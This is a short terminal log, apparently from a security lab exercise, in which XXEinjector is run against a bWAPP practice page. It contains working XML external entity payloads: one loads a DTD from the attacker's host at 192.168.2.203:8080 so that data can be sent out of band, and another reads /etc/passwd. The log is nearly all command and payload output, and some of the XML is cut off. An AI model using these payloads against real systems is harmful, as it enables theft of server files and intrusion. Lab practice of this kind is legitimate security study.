 root@Kali:~/Quan/XXEinjector-master# ruby XXEinjector.rb --host=192.168.2.203 --path=/etc/passwd --httpport=8080 --file=hhh.txt --verbose  --oob=ht
tp --phpfilter
XXEinjector by Jakub Pałaczyński
Enumeration options:
"y" - enumerate currect file (default)
"n" - skip currect file
"a" - enumerate all files in currect directory
"s" - skip all files in currect directory
"q" - quit
[-] Multiple instances of XML found. It may results in false-positives.
[+] Sending request with malicious XML:
http://192.168.246.136:80/bWAPP/xxe-2.php
{"User-Agent"=>"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0", "Accept:text/html, */*"=>nil, "Accept-Language"=>"zh-CN
,zh;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding"=>"gzip, deflate", "Content-type"=>"text/xml; charset=UTF-8", "Content-Length"=>"371", "Connectio
n:close"=>nil}
<!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE convert [ <!ENTITY % remote SYSTEM "http://192.168.2.203:8080/file.dtd">%remote;%int;%trick;]>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "file:///etc/passwd"
<reset><login>&Quan;</login><secret>Any bugs?</secret></reset>
红日安全